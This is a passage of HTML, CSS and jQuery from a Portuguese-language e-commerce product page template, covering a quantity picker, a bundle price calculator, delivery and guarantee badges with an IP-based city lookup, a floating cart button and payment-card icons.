  z-index: 9999;
  opacity: 0;
  transition: all ease .5s;
}

.modal-guia-tamanhos.active {
  visibility: visible !important;
  opacity: 1;
}

.size-chart-page img {
  width: 500px;
}  
</style>
<div data-quantity-selector ><style>
    .qtyplus, .qtyminus {
      color: #096dd9;
    }
    
    .qtyplus, .qtyminus:hover {
     color: #096dd9; 
    } 
    
    .quantity-selector__button:not([disabled]):hover {
     color: #096dd9; 
    }  
  </style>
 <div style="margin-bottom: 26px;" class="product-form__info-item--quantity">
        <label for="template--16847913386209__main-8600072650977-quantity" class="product-form__info-title text--strong">Quantidade:</label>
      
        <div class="product-form__info-content">
          <div class="quantity-selector quantity-selector--product">
            <button type="button" class="quantity-selector__button qtyminus" data-action="decrease-picker-quantity" aria-label="Diminuir quantidade em 1" title="Diminuir quantidade em 1"><svg focusable="false" class="icon icon--minus " viewBox="0 0 10 2" role="presentation">
      <path d="M10 0v2H0V0z" fill="currentColor"></path>
    </svg></button>
            <input name="quantity" aria-label="Quantidade" class="quantity-selector__value" id="template--16847913386209__main-8600072650977-quantity" inputmode="numeric" value="1" size="3">
            <button type="button" class="quantity-selector__button qtyplus" data-action="increase-picker-quantity" aria-label="Aumentar quantidade em 1" title="Aumentar quantidade em 1"><svg focusable="false" class="icon icon--plus " viewBox="0 0 10 10" role="presentation">
      <path d="M6 4h4v2H6v4H4V6H0V4h4V0h2v4z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
          </div>
        </div>
      </div>
     </div><style>
.product-variant-select,
#main-product-variant-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  width: 100%;
  max-width: fit-content;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-color: var(--secondary-background);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border-radius: 26px;
}

.buy-together-main-product-media {
  max-width: 100%;
  min-height: 0;
  height: 100%;
}

@media screen and (max-width:641px) {
.buy-together-main-product-media {
  max-width: 60%;
  min-height: 0;
  height: 60%;
}
}  
    
.buy-together-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 100%;
  letter-spacing: 0.0025em;
  color: #000;
}

.buy-together-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
}

.buy-together-main-product {
  display: flex;
  justify-content: center;
  align-items: center;
}

.buy-together-main-product .buy-together-main-product-name {
  font-style: normal;
  font-weight: 400;
  line-height: 134.8%;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 9px 10px 5px;
}

.buy-together-main-product .buy-together-main-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin: 0 9px 0 5px;
}

.buy-together-main-product .buy-together-main-product-price {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
  margin: 0 9px 0 5px;
}

.buy-together-wrapper .buy-together-plus {
  font-style: normal;
  font-weight: 600;
  font-size: 42px;
  line-height: 100%;
  color: #000;
  margin: 0 10px 0 10px;
}

.buy-together-wrapper .buy-together-list {
  padding: 0;
  list-style: none;
  margin: 0 0 -30px;
  overflow: hidden;
}

.buy-together-list .buy-together-item {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.buy-together-item-checkbox {
  width: 20px;
  height: 20px;
}

.buy-together-item-checkbox input {
  display: none;
}

.buy-together-item .buy-together-item-checkbox input:checked + label:before {
  content: "";
  border-color: var(--product-on-sale-accent);
  background: var(--product-on-sale-accent)
    url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>')
    no-repeat center center;
}

.buy-together-item .buy-together-item-checkbox label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #c0c0c0;
  background: transparent;
  transition: all 0.25s ease-in-out;
  margin-right: 3px;
  border-radius: 2px;
}

.buy-together-item .img-wrapper {
  width: 62px;
  margin-left: 3px;
  margin-right: 5px;
}

.buy-together-item .img-wrapper img {
  width: 100%;
  max-width: 62px;
}

.buy-together-item .b-t-content {
  width: calc(100% - 78px);
  display: flex;
  flex-direction: column;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.buy-together-item .b-t-content .product-name {
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 134.8%;
}

.buy-together-item .b-t-content .product-name a {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.buy-together-item .b-t-content .bottom-content {
  position: relative;
  margin-top: auto;
  margin-bottom: 0;
  width: 100%;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin-bottom: 2px;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price {
  font-style: normal;
  margin-bottom: 2px;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
}

.buy-together-total-value {
  display: flex;
  align-items: center;
  text-align: center;
  width: 100%;
  justify-content: center;
  margin-top: 40px;
  box-shadow: 0 10px 16px -10px #0000002e;
  border-radius: 7px;
  padding: 14px 15px 10px 18px;
  flex-direction: column;
  margin-bottom: 16px;
}

.buy-together-total-value div {
  display: flex;
  line-height: normal;
}

.total-price strong {
  font-weight: 600;
  color: #0187fe;
}

.total-installment strong {
  font-weight: 600;
  color: #000000;
}
  
.botao-compre-junto {
  background: #33bb33;
  margin-top: 12px;
  line-height: 48px;
  width: 100%;
}

.bloco-compre-junto {
  width: -webkit-fill-available;
}

.buy-together-item {
  transition: opacity 0.3s ease;
  opacity: 0.5;
}
  
.buy-together-item-selected {
  opacity: 1;
} 
  
@media (max-width: 1000px) {
  .buy-together-main-product-image {
    width: 107px;
    height: 107px;
  }

  .buy-together-main-product-content {
    max-width: calc(100% - 107px);
  }
}

@media (min-width: 1000px) {
  .buy-together-wrapper {
    flex-direction: row;
    padding: 0 50px;
  }

  .buy-together-main-product {
    flex-direction: column;
    width: 134px;
  }

  .buy-together-item .b-t-content .product-name {
    width: 140px;
  }
}
</style>



    
<product-recommendations intent="complementary" product="8600072650977" limit="3" section-id="template--16847913386209__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1.205750799) / 12;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');
    
    if (mainProductVariantSelect) {
      mainProductVariantSelect.addEventListener('change', function () {
        var selectedVariantId = this.value;
        mainProductPriceElement.setAttribute('data-id', selectedVariantId);
      });
    }
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script><style>
.tempofrete-5 {
  margin-top: 20px;
  margin-bottom: 20px;  
  border: 1px solid #0000001a;
  border-radius: 10px;
  padding: 15px;
  padding-left: 18px;
}

#badges-product {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-direction: column;
  width: 100%;
}
  
#badges-product .badge {
  display: flex;
  align-items: flex-start;
  justify-content: start;
  width: 100%;
}
  
#badges-product .badge .badge-icon {
  margin-right: 10px;
  margin-top: 5px;
  fill: rgba(0, 0, 0, 0.55);
  color: rgba(0, 0, 0, 0.55);
}
  
#badges-product .badge .badge-text {
  flex: 1;
  color: rgba(0, 0, 0, 0.55);
  font-size: 14px;
  margin-bottom: 5px;
}
  
#badges-product p {
  margin: 0;
  padding: 0;
}
  
.tempofrete-5 .text-badge span {
  color: #000000;
}
</style>

<div class="tempofrete-5" >  
  <div style="padding-bottom: 0px">
    <figure style="fill:#419500;float:left;margin: 5px 10px 0px 0px;">
      <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg>
    </figure>
    <div>
      <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px">
        <span style="color:#419500; font-size: 14px;"><b>Frete Grátis</b> para <b>
          <span id="custom-address"><font color="#419500"></font></span></b>&nbsp;
        </span><br>
        <span style="font-size: 14px; margin: -5px 0; display: block;" class="shipping-estimatede"> </span>
      </p>
    </div>
    <p></p><div id="badges-product"><div class="badge">
        <svg class="badge-icon" style="margin-right: 10px; margin-left: 3px; margin-top: 6px; fill: rgba(0, 0, 0, 0.55); color: rgba(0, 0, 0, 0.55);" xmlns="http://www.w3.org/2000/svg" width="16" height="14" viewBox="0 0 14 12"><path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path></svg>
        <div class="badge-text">
          <p class="text-badge"><span>Devolução:</span> Até 7 dias a partir do recebimento.</p>
        </div>
      </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15"><path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path></svg>
        <div class="badge-text">
          <p class="text-badge"><span>Compra garantida:</span> Saia satisfeito ou devolvemos o dinheiro.</p>
        </div>
      </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 12 14"><path fill-rule="nonzero" d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"></path></svg>
        <div class="badge-text">
          <p class="text-badge"><span>Mais Vendido:</span> Entre os produtos da coleção.</p>
        </div>
      </div></div></div>
</div>

<script>

  function convertDate(e) {
    var t, o = new Date(e);
    return [(t = o.getDate(), t < 10 ? "0" + t : t)].join("/")
  }

  function getMesExtenso(e) {
    var t = new Array(12);
    return t[0] = "janeiro", t[1] = "fevereiro", t[2] = "março", t[3] = "abril", t[4] = "maio", t[5] = "junho", t[6] = "julho", t[7] = "agosto", t[8] = "setembro", t[9] = "outubro", t[10] = "novembro", t[11] = "dezembro", t[e]
  }
  jQuery(document).ready(function (e) {
    var t = new Date,
      o = t.setDate(t.getDate() + 10),
      n = t.setDate(t.getDate() - 5),
      r = getMesExtenso(t.getMonth());
    if (convertDate(o) > convertDate(n)) var a =  convertDate(n) + " a " + convertDate(o) + " de " + r;
    else {
    if (null == (s = getMesExtenso(t.getMonth() + 1))) var s = getMesExtenso(t.getMonth() - 11);
    a = convertDate(n) + " de " + r + " a " + convertDate(o) + " de " + s 
    }$.getJSON( "https://ipv4.wtfismyip.com/json", function(localizacao) {
     var localizacao = localizacao['YourFuckingLocation'];
     var o = localizacao.replace(", Brazil", "");e("#custom-address").html("<font color= #419500>" + o + " e Região.</font>");})
   });
</script>




<style>
.botao-whatsapp {
  padding: unset !important;
  background: #00aa00;
  border: 2px solid #33bb33;
  line-height: 51px;
  width: calc(100% - 0px) !important;
  margin: 0 0 9px 0;
  text-align: center;
  color: #33bb33;
  fill: #33bb33;
  font-weight: var(--text-font-bolder-weight) !important;
  font-size: var(--base-text-font-size) !important;
  cursor: pointer;
  order: 3;
}

.botao-whatsapp:hover {
  background: #33bb33; 
  color: var(--primary-button-text-color);
  fill: var(--primary-button-text-color);
}

/* Estilos para o menu suspenso */
.dropdown {
  position: relative;
}
    
.dropdown-item {
  width: 100%;
}
    
.dropdown ul {
  display: none;
  position: fixed;
  right: 4px;
  bottom: 80px;
  background-color: #fff;
  border: 1px solid #47b192;
  border-radius: 12px;
  list-style: none;
  padding: 6px;
  margin: 0px;
  max-height: 300px;
  min-width: 260px;
  z-index: 4;
  overflow: auto;
}
    
.dropdown li {
  padding: 5px;
}
    
.dropdown li:hover {
  background-color: #f0f0f0;
}

.dropdown-lines {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.text-success {
  color: #1cad6a;
}

.text-danger {
  color: #dc3545;
}

.text-sold-out {
  opacity: 0.4;
}  
  
#dropdownButton::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;    
}  
</style>  

<div class="product-form__payment-container" ><button type="submit" class="product-form__add-button button button--primary" id="addToCartButton" data-action="add-to-cart">Adicionar ao Carrinho</button><div style="opacity: 0;" class="botaoflutuante"><div type="button" onclick="scrollToElement('button-select-variant')" class="product-form__add-button1 button button--primary">Adicionar ao Carrinho</div></div></div><script>
      function scrollToElement(elementId) {
        var element = document.getElementById(elementId);
        if (element) {
          var offset = 130; // Defina a quantidade a subir acima do bloco de variantes
          var elementPosition = element.getBoundingClientRect().top + window.scrollY;
          window.scrollTo({
            top: elementPosition - offset,
            behavior: 'smooth'
          });
        }
      }
    </script><!-- SCRIPT BOTÃO FLUTUANTE ADD AO CARRINHO -->
  <script>
    const btnBuy = document.getElementsByClassName('botaoflutuante')[0];
    const addToCart = document.getElementsByClassName('product-form__payment-container')[0];

    if (window.matchMedia("(max-width: 768px)").matches) {
      window.onscroll = function() {
        const windowTop = window.pageYOffset;

          if (btnBuy) {
            btnBuy.style.opacity = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? '1' : '0');
            btnBuy.style.visibility = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? 'visible' : 'hidden');
        } 
      }
    }
  </script><style>
.cartoes-2 {
  margin-top: 16px;
  margin-bottom: 0px;
}  
</style>
            
  <div class="cartoes-2" style= "margin-top: 5px" >
    <p style="color: #000000; text-align: center;position: relative;top: 10px;"><i class="fas fa-credit-card"></i> Nós Aceitamos</p>
    <div class="payment-list">
      <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 25.89 16.35"><path d="M23.85 0H2.04C.89 0 0 .89 0 2.04v12.27c0 1.16.95 2.04 2.04 2.04h21.81c1.16 0 2.04-.88 2.04-2.04V2.04C25.89.89 24.94 0 23.85 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M23.85.68c.75 0 1.36.61 1.36 1.36v12.27c0 .75-.61 1.36-1.36 1.36H2.04c-.75 0-1.36-.61-1.36-1.36V2.04c0-.75.61-1.36 1.36-1.36h21.81z" style="fill:#fff;fill-rule:nonzero"/><path d="M19.22 6.88h-.21c-.27.68-.47 1.01-.67 2.02h1.28c-.2-1.01-.2-1.48-.4-2.02zm1.94 3.97h-1.14c-.07 0-.07 0-.13-.07l-.14-.6-.06-.14h-1.62c-.07 0-.13 0-.13.14l-.2.6c0 .07-.07.07-.07.07h-1.41l.13-.34 1.95-4.57c0-.33.2-.47.54-.47h1.01c.06 0 .13 0 .13.14l.94 4.37c.07.26.14.47.14.73.06.07.06.07.06.14zm-9-.2.27-1.21c.06 0 .13.06.13.06.47.21.94.34 1.41.27.14 0 .34-.06.47-.13.34-.14.34-.47.07-.74-.14-.13-.34-.2-.54-.34-.27-.13-.54-.27-.74-.47-.8-.67-.54-1.61-.07-2.08.95-.63 2.13-.77 3.23-.4h.07c-.07.4-.14.73-.27 1.14-.34-.14-.67-.27-1.01-.27-.2 0-.4 0-.6.07-.14 0-.21.06-.27.13-.14.14-.14.34 0 .47l.33.27c.27.14.54.27.74.4.34.21.68.54.74.95.14.6-.06 1.14-.6 1.54-.34.27-.47.4-.94.4-.28 0-2.36 0-2.42-.06zm-2.36.2c.07-.47.07-.47.14-.67.33-1.48.67-3.03.94-4.51.07-.13.07-.2.2-.2h1.21c-.13.81-.27 1.41-.47 2.15-.2 1.01-.4 2.02-.67 3.03 0 .13-.07.13-.2.13l-1.15.07zM3.55 5.61c0-.07.14-.14.2-.14h2.29c.33 0 .6.2.67.54l.61 2.96c0 .06 0 .06.06.13 0-.07.07-.07.07-.07l1.41-3.42c-.07-.07 0-.14.07-.14h1.41c0 .07 0 .07-.07.14l-2.08 4.9c-.07.14-.07.2-.13.27-.07.07-.21 0-.34 0H6.71c-.07 0-.13 0-.13-.13L5.5 6.48c-.13-.14-.34-.34-.6-.4-.41-.21-1.15-.34-1.28-.34l-.07-.13z" style="fill:#142688;fill-rule:nonzero"/></svg>
      <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 8.267 5.221"><path d="M7.616 0H0.651C0.284 0 0 0.284 0 0.651v3.918c0 0.37 0.303 0.651 0.651 0.651h6.965c0.37 0 0.651 -0.281 0.651 -0.651V0.651C8.267 0.284 7.964 0 7.616 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M7.616 0.217c0.239 0 0.434 0.195 0.434 0.434v3.918c0 0.239 -0.195 0.434 -0.434 0.434H0.651c-0.239 0 -0.434 -0.195 -0.434 -0.434V0.651c0 -0.239 0.195 -0.434 0.434 -0.434h6.965z" style="fill:#fff;fill-rule:nonzero"/><path cx="10.14" cy="8.18" r="4.77" style="fill:#eb001b;fill-rule:nonzero" d="M4.761 2.612A1.523 1.523 0 0 1 3.238 4.135A1.523 1.523 0 0 1 1.715 2.612A1.523 1.523 0 0 1 4.761 2.612z"/><path cx="15.59" cy="8.18" r="4.77" style="fill:#f79e1b;fill-rule:nonzero" d="M6.502 2.612A1.523 1.523 0 0 1 4.978 4.135A1.523 1.523 0 0 1 3.455 2.612A1.523 1.523 0 0 1 6.502 2.612z"/><path d="M4.761 2.612c0 -0.524 -0.262 -0.98 -0.651 -1.242 -0.393 0.284 -0.655 0.741 -0.655 1.242 0 0.498 0.262 0.977 0.655 1.239a1.49 1.49 0 0 0 0.651 -1.239z" style="fill:#ff5f00;fill-rule:nonzero"/></svg>  
      <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 8.526 5.387"><path d="M7.852 0H0.674C0.291 0 0 0.291 0 0.674v4.039c0 0.38 0.313 0.674 0.674 0.674h7.178c0.383 0 0.674 -0.294 0.674 -0.674V0.674C8.526 0.291 8.213 0 7.852 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M7.852 0.224c0.249 0 0.45 0.204 0.45 0.45v4.039c0 0.246 -0.201 0.447 -0.45 0.447H0.674c-0.246 0 -0.45 -0.201 -0.45 -0.447V0.674C0.224 0.428 0.428 0.224 0.674 0.224h7.178z" style="fill:#fff;fill-rule:nonzero"/><path d="m2.286 2.373 0.169 0.354H2.101l0.185 -0.354zM5.429 2.928h-0.594v-0.192H5.429v-0.176h-0.594v-0.156H5.429v-0.15l0.441 0.399L5.429 3.053v-0.125zm0.616 -0.415 -0.294 -0.284h-1.169v0.875h1.13l0.323 -0.287 0.323 0.287h0.3l-0.46 -0.444 0.473 -0.431h-0.313l-0.313 0.284zm-1.686 -0.284h-0.409l-0.307 0.588 -0.329 -0.588H2.906v0.849L2.484 2.229h-0.383L1.651 3.104h0.275l0.093 -0.198h0.524l0.105 0.198h0.508V2.392L3.513 3.104h0.239l0.358 -0.699v0.699h0.249V2.229zM2.373 3.101H0.437h1.935zm-0.176 -0.013 -0.093 0.192H1.281l0.651 -1.226h1.549l0.156 0.271 0.147 -0.271h2.088l0.179 0.169 0.192 -0.169h0.971l-0.69 0.613 0.658 0.613h-0.939l-0.211 -0.179 -0.208 0.179H2.475l-0.102 -0.192h-0.179z" style="fill:#129ad7;fill-rule:nonzero"/></svg> 
      <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 8.526 5.387"><path d="M7.852 0H0.674C0.291 0 0 0.291 0 0.674v4.039c0 0.38 0.313 0.674 0.674 0.674h7.178c0.383 0 0.674 -0.294 0.674 -0.674V0.674C8.526 0.291 8.213 0 7.852 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M7.852 0.224c0.249 0 0.45 0.204 0.45 0.45v4.039c0 0.246 -0.201 0.447 -0.45 0.447H0.674c-0.246 0 -0.45 -0.201 -0.45 -0.447V0.674C0.224 0.428 0.428 0.224 0.674 0.224h7.178z" style="fill:#fff;fill-rule:nonzero"/><path d="M2.251 2.047c0.07 -0.022 0.141 -0.035 0.211 -0.035 0.326 0 0.594 0.227 0.655 0.524l0.457 -0.089c-0.102 -0.508 -0.562 -0.891 -1.111 -0.891 -0.125 0 -0.246 0.019 -0.358 0.057l0.147 0.434z" style="fill:#ffca05"/><path d="m1.721 3.519 0.313 -0.348a0.651 0.651 0 0 1 -0.23 -0.495c0 -0.198 0.089 -0.374 0.23 -0.495l-0.313 -0.345c-0.239 0.204 -0.39 0.505 -0.39 0.84 0 0.335 0.15 0.635 0.39 0.843z" style="fill:#00a4df"/><path d="M3.117 2.816c-0.061 0.3 -0.329 0.524 -0.655 0.524 -0.07 0 -0.141 -0.01 -0.211 -0.032l-0.147 0.434c0.112 0.035 0.233 0.057 0.358 0.057 0.549 0 1.009 -0.383 1.114 -0.891l-0.46 -0.093z" style="fill:#ee4123"/><path d="m4.873 3.046 -0.016 -0.01c-0.038 0.061 -0.096 0.109 -0.169 0.141 -0.137 0.064 -0.268 0.048 -0.361 -0.035l-0.01 0.013 -0.156 0.239c0.038 0.026 0.08 0.051 0.125 0.067 0.176 0.073 0.354 0.07 0.53 -0.006 0.128 -0.054 0.23 -0.141 0.297 -0.249l-0.239 -0.16zM4.375 2.456c-0.147 0.064 -0.224 0.204 -0.208 0.367l0.626 -0.271c-0.109 -0.125 -0.246 -0.169 -0.418 -0.096zm-0.415 0.728c-0.016 -0.029 -0.032 -0.061 -0.045 -0.093a0.667 0.667 0 0 1 -0.016 -0.508c0.067 -0.185 0.195 -0.326 0.361 -0.396 0.208 -0.089 0.437 -0.073 0.635 0.045 0.128 0.073 0.217 0.188 0.284 0.345 0.01 0.022 0.016 0.045 0.026 0.061l-1.245 0.546zm1.68 -1.348V3.161l0.204 0.083 -0.115 0.275 -0.227 -0.096a0.25 0.25 0 0 1 -0.112 -0.093 0.302 0.302 0 0 1 -0.045 -0.166V1.836h0.294zm0.53 0.987c0 0.109 0.048 0.211 0.128 0.284l-0.211 0.236c-0.147 -0.134 -0.23 -0.323 -0.23 -0.521 0 -0.198 0.083 -0.386 0.233 -0.517l0.211 0.236c-0.083 0.07 -0.131 0.172 -0.131 0.281zm0.377 0.377c0.179 0 0.329 -0.128 0.364 -0.3l0.31 0.064a0.688 0.688 0 0 1 -0.894 0.517l0.102 